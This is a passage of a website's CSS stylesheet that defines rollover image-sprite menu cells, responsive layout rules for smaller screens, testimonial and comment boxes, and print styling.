    background-image: url(/content/images/sce/r2-c5-off.jpg);
	float: left;
}
.r2-c5 a:hover {
	display: block;
	width:128px;
	height:78px;
    background-image: url(/content/images/sce/r2-c5-on.jpg);
	float: left;
}
.r2-c67 {
	display: block;
	width:290px;
	height:78px;
    background-image: url(/content/images/sce/r2-c67-off.jpg);
	float: left;
}

.r3-c1 {
	display: block;
	width:140px;
	height:80px;
    background-image: url(/content/images/sce/r3-c1-off.jpg);
	float: left;
}
.r3-c1 a:hover {
	display: block;
	width:140px;
	height:80px;
    background-image: url(/content/images/sce/r3-c1-on.jpg);
	float: left;
}
.r3-c2345 {
	display: block;
	width:510px;
	height:80px;
    background-image: url(/content/images/sce/r3-c2345-off.jpg);
	float: left;
}

.r3-c6  a {
	display: block;
	width:155px;
	height:80px;
    background-image: url(/content/images/sce/r3-c6-off.jpg);
	float: left;
}
.r3-c6 a:hover {
	display: block;
	width:155px;
	height:80px;
    background-image: url(/content/images/sce/r3-c6-on.jpg);
	float: left;
}
.r3-c7 a {
	display: block;
	width:135px;
	height:80px;
    background-image: url(/content/images/sce/r3-c7-off.jpg);
	float: left;
}
.r3-c7 a:hover {
	display: block;
	width:135px;
	height:80px;
    background-image: url(/content/images/sce/r3-c7-on.jpg);
	float: left;
}
.r4-c1 a {
	display: block;
	width:140px;
	height:76px;
    background-image: url(/content/images/sce/r4-c1-off.jpg);
	float: left;
}
.r4-c1 a:hover {
	display: block;
	width:140px;
	height:76px;
    background-image: url(/content/images/sce/r4-c1-on.jpg);
	float: left;
}
.r4-c2 a {
	display: block;
	width:130px;
	height:76px;
    background-image: url(/content/images/sce/r4-c2-off.jpg);
	float: left;
}
.r4-c2 a:hover {
	display: block;
	width:130px;
	height:76px;
    background-image: url(/content/images/sce/r4-c2-on.jpg);
	float: left;
}
.r4-c34 a {
	display: block;
	width:252px;
	height:76px;
    background-image: url(/content/images/sce/r4-c34-off.jpg);
	float: left;
}
.r4-c34 a:hover {
	display: block;
	width:252px;
	height:76px;
    background-image: url(/content/images/sce/r4-c34-on.jpg);
	float: left;
}
.r4-c5 a {
	display: block;
	width:128px;
	height:76px;
    background-image: url(/content/images/sce/r4-c5-off.jpg);
	float: left;
}
.r4-c5 a:hover {
	display: block;
	width:128px;
	height:76px;
    background-image: url(/content/images/sce/r4-c5-on.jpg);
	float: left;
}
.r4-c67 {
	display: block;
	width:290px;
	height:76px;
    background-image: url(/content/images/sce/r4-c67-off.jpg);
	float: left;
}

.r5-call a {
	display: block;
	width:940px;
	height:130px;
    background-image: url(/content/images/sce/r5-call-off.jpg);
	float: left;
}
.r5-call a:hover {
	display: block;
	width:940px;
	height:130px;
    background-image: url(/content/images/sce/r5-call-on.jpg);
	float: left;
}




@media screen and (max-width: 1850px)
{
.hrequest{
	position: absolute;
	top: -100px;
	right:0px;
	z-index: 1;
	display: block:
}
}

@media screen and (max-width: 970px)
{

.careers {
	top: -100px;
}

	.container {
		width: 760px;
	}

	.col-sm-4 {
		padding: 0;
	}

	#bodyContent img {
		max-width: 100%;
	}

	.row > .column {
		display: block;
		float: left;
		width: 50%;
	}



	.reg1 {width:300px; foat:left; padding:0 20px 0 0; font-size:12px;}
.reg2 {width:300px;}

	.career-banner-tagline {
		font-size: 140%;
		top: -150px;
	}
}

@media screen and (max-width: 767px)
{
.column-wp {
	width: 100%;
	padding: 15px 20px 5px; 0px;
	float: left;
}
.why {
	padding: 0 10px;
}

.careers {
	top: -100px;
	width: 100%;
	padding: 10px;
}
.column-l {
	width: 100%;
	padding: 10px;
}
.column-r {
	width: 100%;
	padding: 10px;
}
.awards {
	display: none;
	padding: 0;
	maring: 0;
}
	.container {
		width: auto;
	}

	#topsection {
		height: 150px;
	}

	#logo {
		width: 188px;
		height: 100px;
		background-size: cover;
		top: 5px;
		left: 10px;
	}

	#menu {
		display: none;
		position: absolute;
		top: 42px;
		right: 0;
		width: 100%;
		background: #0081c3;
		z-index: 10;
	}

	#menu a {
		color: #fff;
	}

	#menu ul {
		margin-left: 1em;
	}

	#menu .dropdown-menu {
		display: block;
		position: relative;
		float: none;
		background: none;
		box-shadow: none;
		border-radius: 0;
		border: 0;
		top: 0;
		left: 0;
	}

	.navbar-toggle {
		background: #0081c3;
		margin-right: 0;
	}

	.navbar-toggle .icon-bar {
		background: #fff;
	}	

	#search {
		top: 110px;
	}

	.col-sm-4 {
		margin-bottom: 15px;
	}

	#footerMenu {
		display: none;
	}

	#bodyContent img {
		max-width: 100%;
	}

	h1 {
		margin-top: 5px;
	}
.qahead {padding:0; color:#ba1114; font-size:130%;}

h1 { font-size: 140%; font-weight:bold; color:#0081c3; padding: 0; line-height: 1.5; }
h2 { font-size: 120%;}
h3 { font-size: 110%; font-weight:bold;}

.reg1 {width:320px; foat:left; padding:0 20px 0 0; font-size:12px;}
.reg2 {width:320px;}

	.row > .column {
		display: block;
		float: none;
		width: auto;
	}
.col1 {width: 320px; margin: 0 0 10px 0; float:left;}

.career-banner-tagline {
	font-size: 120%;
	top: -100px;
}
div.covid {
  margin: 0 0 30px 0;
}
div.community {
  paddding: 20px 0 0 0;
}
.hrequest{
	position: absolute;
	top: 0px;
	left: 20px;
	z-index: 1;
	width: 200px;
}
.column-1 {
	width: 100%;
	padding: 5px;
	float: none;
}
.column-2 {
	width: 100%;
	padding:  5px;
	float: none;
}
.column-3 {
	width: 100%;
	padding:  5px;
	float: none;
}
.column-a {
	width: 100%;
	padding:  5px;
	float: left;
}
.img-size2 {
    	width: 100%;
	padding: 20px;
   	 height: auto;
}

.borders {
	margin: 0 auto;
	float: center;
}

.borders2 {
	margin:  0 auto;
	float: center;
}

.jobs {
	width: 100%;
	float: center;
}

.testimonials {
	/* [disabled]font-family: Georgia, "Times New Roman", Times, serif; */
	position: static;
	font-size: 18px;
	width: 340px;
	min-height: 240px;
	padding: 20px 0;
}
.photo-left {
	position: static;
	width: 240px;
	padding-left: 40px;
	}	
.comment-right {
	position: static;
	width: 335px;
	margin-left: 5px;
	background-color: #fff;
	font-size: 14px;
	float:left;
	}

.comment-left {
	width: 335px;
	margin-left: 5px;
	background-color: #fff;
	font-size: 14px;
	float:left;
	position: static;
	}
.photo-right {
	width: 240px;
	text-align: center;
	padding-left: 40px;
	position: static;
}

.statement {
	width: 335px;
}

.button {
  border: none;
  color: white;
  padding: 0;
  text-align: right;
  text-decoration: none;
  display: inline-block;
  float:right;
}
.button2 {
  border: none;
  color: white;
  padding: 0;
  margin: -3px -18px 0 0;
  text-align: right;
  text-decoration: none;
  display: inline-block;
  float:right;
  background-color: #fff;
}

#comment-vir {
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-jan {
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-zemri {
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-fahmina{
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-carlos {
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-brigitte {
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-horus {
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
.heads {
	font-size: 42px;
	margin: -20px 0 16px 0;
	padding:0;
}

.large-menu {
	width:340px;
	height:153px;
}
.top-row {
	width:340px;
	height:50px;
}
.mid-row {
	width:340px;
	height:51px;
}
.bot-row {
	width:340px;
	height:51px;
}
.tl a {
	display: block;
	width:113px;
	height:50px;
    background-image: url(/content/images/sce/off-top-left-s.jpg);
}
.tl a:hover {
	display: block;
	width:113px;
	height:50px;
    background-image: url(/content/images/sce/on-top-left-s.jpg);
}
.tm a {
	display: block;
	width:113px;
	height:50px;
    background-image: url(/content/images/sce/off-top-middle-s.jpg);
}
.tm a:hover {
	display: block;
	width:113px;
	height:50px;
    background-image: url(/content/images/sce/on-top-middle-s.jpg);
}
.tr a {
	display: block;
	width:114px;
	height:50px;
    background-image: url(/content/images/sce/off-top-right-s.jpg);
}
.tr a:hover {
	display: block;
	width:114px;
	height:50px;
    background-image: url(/content/images/sce/on-top-right-s.jpg);
}
.ml a {
	display: block;
	width:113px;
	height:51px;
	background-image: url(/content/images/sce/off-middle-left-s.jpg);
}
.ml a:hover {
	display: block;
	width:113px;
	height:51px;
	background-image: url(/content/images/sce/on-middle-left-s.jpg);
}
.mm {
	display: block;
	width:113px;
	height:51px;
    background-image: url(/content/images/sce/off-middle-middle-s.jpg);
}
.mr a {
	display: block;
	width:113px;
	height:51px;
    background-image: url(/content/images/sce/off-middle-right-s.jpg);
}
.mr a:hover {
	display: block;
	width:114px;
	height:51px;
    background-image: url(/content/images/sce/on-middle-right-s.jpg);
}
.bl a {
	display: block;
	width:113px;
	height:51px;
    background-image: url(/content/images/sce/off-bottom-left-s.jpg);
}
.bl a:hover {
	width:113px;
	height:51px;
    background-image: url(/content/images/sce/on-bottom-left-s.jpg);
}
.bm a {
	display: block;
	width:113px;
	height:51px;
    background-image: url(/content/images/sce/off-bottom-middle-s.jpg);
}
.bm a:hover {
	display: block;
	width:113px;
	height:51px;
    background-image: url(/content/images/sce/on-bottom-middle-s.jpg);
}
.br a {
	display: block;
	width:114px;
	height:51px;
    background-image: url(/content/images/sce/off-bottom-right-s.jpg);
}
.br a:hover {
	display: block;
	width:114px;
	height:51px;
	background-image: url(/content/images/sce/on-bottom-right-s.jpg);
}

#content-wrap2 {
	width: 100%;
	height: 180px;
}

.large-menu2 {
	width:340px;
	height:179px;
	margin: 0 auto;
	padding:0;
}
.row1 {
	width:340px;
	height:47px;
	padding:0;
}
.row2 {
	width:340px;
	height:28px;
	padding:0;
}
.row3 {
	width:340px;
	height:29px;
	padding:0;
}
.row4 {
	width:340px;
	height:29px;
	padding:0;
}
.row5 {
	width:340px;
	height:46px;
	padding:0;
}

.r1-call a {
	display: block;
	width:340px;
	height:47px;
    background-image: url(/content/images/sce/r1-call-off-s.jpg);
	float:left;
}
.r1-call a:hover {
	display: block;
	width:340px;
	height:47px;
	background-image:url(/content/images/sce/r1-call-on-s.jpg);
	float:left;
}
.r2-c1 {
	display: block;
	width:50px;
	height:28px;
    background-image: url(/content/images/sce/r2-c1-off-s.jpg);
	float:left;
}

.r2-c2 a {
	display: block;
	width:47px;
	height:28px;
    background-image: url(/content/images/sce/r2-c2-off-s.jpg);
	float: left;
}
.r2-c2 a:hover {
	display: block;
	width:47px;
	height:28px;
    background-image: url(/content/images/sce/r2-c2-on-s.jpg);
	float: left;
}
.r2-c3 a {
	display: block;
	width:46px;
	height:28px;
	background-image: url(/content/images/sce/r2-c3-off-s.jpg);
	float: left;
}
.r2-c3 a:hover {
	display: block;
	width:46px;
	height:28px;
	background-image: url(/content/images/sce/r2-c3-on-s.jpg);
	float: left;
}
.r2-c4 a {
	display: block;
	width:45px;
	height:28px;
    background-image: url(/content/images/sce/r2-c4-off-s.jpg);
	float: left;
}
.r2-c4 a:hover {
	display: block;
	width:45px;
	height:28px;
	background-image:url(/content/images/sce/r2-c4-on-s.jpg);
	float: left;
}
.r2-c5 a {
	display: block;
	width:47px;
	height:28px;
    background-image: url(/content/images/sce/r2-c5-off-s.jpg);
	float: left;
}
.r2-c5 a:hover {
	display: block;
	width:47px;
	height:28px;
    background-image: url(/content/images/sce/r2-c5-on-s.jpg);
	float: left;
}
.r2-c67 {
	display: block;
	width:105px;
	height:28px;
    background-image: url(/content/images/sce/r2-c67-off-s.jpg);
	float: left;
}

.r3-c1 {
	display: block;
	width:50px;
	height:29px;
    background-image: url(/content/images/sce/r3-c1-off-s.jpg);
	float: left;
}
.r3-c1 a:hover {
	display: block;
	width:50px;
	height:29px;
    background-image: url(/content/images/sce/r3-c1-on-s.jpg);
	float: left;
}
.r3-c2345 {
	display: block;
	width:185px;
	height:29px;
    background-image: url(/content/images/sce/r3-c2345-off-s.jpg);
	float: left;
}

.r3-c6  a {
	display: block;
	width:56px;
	height:29px;
    background-image: url(/content/images/sce/r3-c6-off-s.jpg);
	float: left;
}
.r3-c6 a:hover {
	display: block;
	width:56px;
	height:29px;
    background-image: url(/content/images/sce/r3-c6-on-s.jpg);
	float: left;
}
.r3-c7 a {
	display: block;
	width:49px;
	height:29px;
    background-image: url(/content/images/sce/r3-c7-off-s.jpg);
	float: left;
}
.r3-c7 a:hover {
	display: block;
	width:49px;
	height:29px;
    background-image: url(/content/images/sce/r3-c7-on-s.jpg);
	float: left;
}
.r4-c1 a {
	display: block;
	width:50px;
	height:29px;
    background-image: url(/content/images/sce/r4-c1-off-s.jpg);
	float: left;
}
.r4-c1 a:hover {
	display: block;
	width:50px;
	height:29px;
    background-image: url(/content/images/sce/r4-c1-on-s.jpg);
	float: left;
}
.r4-c2 a {
	display: block;
	width:47px;
	height:29px;
    background-image: url(/content/images/sce/r4-c2-off-s.jpg);
	float: left;
}
.r4-c2 a:hover {
	display: block;
	width:47px;
	height:29px;
    background-image: url(/content/images/sce/r4-c2-on-s.jpg);
	float: left;
}
.r4-c34 a {
	display: block;
	width:92px;
	height:29px;
    background-image: url(/content/images/sce/r4-c34-off-s.jpg);
	float: left;
}
.r4-c34 a:hover {
	display: block;
	width:92px;
	height:29px;
    background-image: url(/content/images/sce/r4-c34-on-s.jpg);
	float: left;
}
.r4-c5 a {
	display: block;
	width:46px;
	height:29px;
    background-image: url(/content/images/sce/r4-c5-off-s.jpg);
	float: left;
}
.r4-c5 a:hover {
	display: block;
	width:46px;
	height:29px;
    background-image: url(/content/images/sce/r4-c5-on-s.jpg);
	float: left;
}
.r4-c67 {
	display: block;
	width:105px;
	height:29px;
    background-image: url(/content/images/sce/r4-c67-off-s.jpg);
	float: left;
}

.r5-call a {
	display: block;
	width:340px;
	height:46px;
    background-image: url(/content/images/sce/r5-call-off-s.jpg);
	float: left;
}
.r5-call a:hover {
	display: block;
	width:340px;
	height:46px;
    background-image: url(/content/images/sce/r5-call-on-s.jpg);
	float: left;
}
.book-titles {
	width: 340px;
	padding-top: 10px;
}
.books {
	margin: 5px;
}

.heads {
	font-size: 18px;
    	padding-bottom: 0;
	margin: 16px 0 10px 0 ;
}

}

@media print {
	#menu, #footerMenu { display: none; }
	a[href]:after {
		content: "";
	}
}